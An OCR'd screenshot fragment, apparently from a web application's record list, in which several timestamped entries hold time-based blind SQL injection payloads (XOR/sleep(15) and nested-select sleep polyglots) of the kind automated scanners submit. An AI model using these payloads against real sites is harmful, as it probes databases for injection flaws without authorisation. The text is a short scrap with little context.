
Created on:
11/17/2025 8:21 PM
0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z
fnfOzvSR
Created on:
11/17/2025 8:21 PM
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z
fnfOzvSR
Created on:
11/17/2025 8:21 PM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
11/17/2025 8:21 PM